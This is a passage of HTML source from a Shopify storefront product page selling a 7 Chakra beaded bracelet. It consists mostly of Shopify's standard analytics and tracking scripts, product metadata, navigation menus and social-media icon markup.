Clasp"}],"purchasingCompany":null},},"https://goodvibesheaven.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9385214052","storefrontBaseUrl":"https:\/\/goodvibesheaven.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold\",\"vendor\":\"goodvibes heaven\",\"id\":\"8048212279603\",\"untranslatedTitle\":\"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold\",\"url\":\"\/products\/7-chakra-cubic-beads-bracelet\",\"type\":\"Bracelets\"},\"id\":\"44135298629939\",\"image\":{\"src\":\"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206\"},\"sku\":\"gvh-030624-1422\",\"title\":\"Black Silver Clasp\",\"untranslatedTitle\":\"Black Silver Clasp\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8048212279603,"gid":"gid:\/\/shopify\/Product\/8048212279603","vendor":"goodvibes heaven","type":"Bracelets","handle":"7-chakra-cubic-beads-bracelet","variants":[{"id":44135298629939,"price":2995,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","public_title":"Black Silver Clasp","sku":"gvh-030624-1422"},{"id":44135298662707,"price":2995,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Gold Clasp","public_title":"Black Gold Clasp","sku":"gvh-030624-1433"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8048212279603,"requestId":"2a9f7ffa-e54f-4d6c-bc95-2d673e07ed35-1768665419"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9385214052,
      theme_id: 170436133189,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//goodvibesheaven.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//goodvibesheaven.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//goodvibesheaven.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9385214052,"isMerchantRequest":null,"themeId":170436133189,"themeCityHash":"7639436552115748918","contentLanguage":"en","currency":"USD","eventMetadataId":"e0f6813a-cdce-4888-ad41-7f4cc64b5736"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8048212279603,"requestId":"2a9f7ffa-e54f-4d6c-bc95-2d673e07ed35-1768665419","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44135298629939,"productId":8048212279603,"productGid":"gid:\/\/shopify\/Product\/8048212279603","name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","price":"29.95","sku":"gvh-030624-1422","brand":"goodvibes heaven","variant":"Black Silver Clasp","category":"Bracelets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44135298629939,"productId":8048212279603,"productGid":"gid:\/\/shopify\/Product\/8048212279603","name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","price":"29.95","sku":"gvh-030624-1422","brand":"goodvibes heaven","variant":"Black Silver Clasp","category":"Bracelets","nonInteraction":true,"remote":false,"referer":"https:\/\/goodvibesheaven.com\/products\/7-chakra-cubic-beads-bracelet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//goodvibesheaven.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://goodvibesheaven.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9385214052"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="170436133189"
  data-theme-name="Impulse"
  data-theme-version="7.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://goodvibesheaven.com/api/collect"
></script>
</head>

<body class="template-product" data-center-text="false" data-button_style="square" data-type_header_capitalize="false" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="square" >

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23142466978117__header" class="shopify-section shopify-section-group-header-group">

<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><a href="/" class="mobile-nav__link mobile-nav__link--top-level">Home</a></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><a href="/collections/all"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-all2"
                    >
                    Collections
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-all2"
                      aria-labelledby="Label-collections-all2"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-all2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/108-mala"
                              class="mobile-nav__link"
                              id="Sublabel-collections-108-mala1"
                              >
                              108 Mala
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/lucky-bracelet"
                              class="mobile-nav__link"
                              id="Sublabel-collections-lucky-bracelet2"
                              >
                              Lucky Bracelet
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/evil-eye-hamsa"
                              class="mobile-nav__link"
                              id="Sublabel-collections-evil-eye-hamsa3"
                              >
                              Evil Eye/Hamsa
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/om"
                              class="mobile-nav__link"
                              id="Sublabel-collections-om4"
                              >
                              Om
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/crystals"
                              class="mobile-nav__link"
                              id="Sublabel-collections-crystals5"
                              >
                              Crystals
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sri-yantra"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sri-yantra6"
                              >
                              Sri Yantra
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/7-chakra"
                              class="mobile-nav__link"
                              id="Sublabel-collections-7-chakra7"
                              >
                              7 Chakra
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/buddha"
                              class="mobile-nav__link"
                              id="Sublabel-collections-buddha8"
                              >
                              Buddha
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/tree-of-life"
                              class="mobile-nav__link"
                              id="Sublabel-collections-tree-of-life9"
                              >
                              Tree Of Life
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/mandala"
                              class="mobile-nav__link"
                              id="Sublabel-collections-mandala10"
                              >
                              Mandala
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/dreamcatcher"
                              class="mobile-nav__link"
                              id="Sublabel-collections-dreamcatcher11"
                              >
                              Dreamcatcher
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/crystals"
                              class="mobile-nav__link"
                              id="Sublabel-collections-crystals12"
                              >
                              Crystals
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/under-20"
                              class="mobile-nav__link"
                              id="Sublabel-collections-under-2013"
                              >
                              Under $20
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/zen-inspired-gifts-under-30"
                              class="mobile-nav__link"
                              id="Sublabel-collections-zen-inspired-gifts-under-3014"
                              >
                              Under $30
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/zen-inspired-gifts-under-50"
                              class="mobile-nav__link"
                              id="Sublabel-collections-zen-inspired-gifts-under-5015"
                              >
                              Under $50
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><div class="mobile-nav__has-sublist"><a href="/collections/all"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-all3"
                    >
                    Product Types
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-all3"
                      aria-labelledby="Label-collections-all3"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-all3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bracelets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bracelets1"
                              >
                              Bracelets
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/keychains"
                              class="mobile-nav__link"
                              id="Sublabel-collections-keychains2"
                              >
                              Keychains
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/ring"
                              class="mobile-nav__link"
                              id="Sublabel-collections-ring3"
                              >
                              Rings
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/necklaces"
                              class="mobile-nav__link"
                              id="Sublabel-collections-necklaces4"
                              >
                              Necklaces
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/decoration"
                              class="mobile-nav__link"
                              id="Sublabel-collections-decoration5"
                              >
                              Decorations
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/pendants"
                              class="mobile-nav__link"
                              id="Sublabel-collections-pendants6"
                              >
                              Pendants
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-5"><a href="/collections/new-arrivals" class="mobile-nav__link mobile-nav__link--top-level">New Arrivals</a></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/collections/buy-2-get-1-free" class="mobile-nav__link mobile-nav__link--top-level">BUY 2 GET 1</a></li><li class="mobile-nav__item appear-animation appear-delay-7"><a href="/pages/contact" class="mobile-nav__link mobile-nav__link--top-level">Contact</a></li><li class="mobile-nav__item appear-animation appear-delay-8"><div class="mobile-nav__has-sublist"><a href="/pages/about-us"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-about-us7"
                    >
                    More
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-about-us7"
                      aria-labelledby="Label-pages-about-us7"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-about-us7"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/happy-customers"
                              class="mobile-nav__link"
                              id="Sublabel-pages-happy-customers1"
                              >
                              Reviews
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/about-us"
                              class="mobile-nav__link"
                              id="Sublabel-pages-about-us2"
                              >
                              About Us
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/order-lookup"
                              class="mobile-nav__link"
                              id="Sublabel-pages-order-lookup3"
                              >
                              Track your order
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/faq"
                              class="mobile-nav__link"
                              id="Sublabel-pages-faq4"
                              >
                              FAQ
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/wholesale-inquiries"
                              class="mobile-nav__link"
                              id="Sublabel-pages-wholesale-inquiries5"
                              >
                              Wholesale
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/products/goodvibes-heaven-gift-card"
                              class="mobile-nav__link"
                              id="Sublabel-products-goodvibes-heaven-gift-card6"
                              >
                              Gift Card
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/learn-how-to-wear-your-feng-shui-pixiu-wealth-bracelet"
                              class="mobile-nav__link"
                              id="Sublabel-pages-learn-how-to-wear-your-feng-shui-pixiu-wealth-bracelet7"
                              >
                              How to wear my bracelet?
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-9">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-10"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/goodvibes_heaven/" title="GoodVibes Heaven on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/GoodVibesHeaven" title="GoodVibes Heaven on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC0GDrmRpLJ175oVjP_8G8SQ" title="GoodVibes Heaven on YouTube">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.tiktok.com/@goodvibesheaven" title="GoodVibes Heaven on TickTok">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
              <span class="icon__fallback-text">TikTok</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 13px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
    .megamenu__collection-image {
      display: none;
    }
  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="sections--23142466978117__header" data-section-type="header"><div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item">
          <ul class="no-bullets social-icons inline-list toolbar__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/goodvibes_heaven/" title="GoodVibes Heaven on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/GoodVibesHeaven" title="GoodVibes Heaven on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC0GDrmRpLJ175oVjP_8G8SQ" title="GoodVibes Heaven on YouTube">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.tiktok.com/@goodvibesheaven" title="GoodVibes Heaven on TikTok">
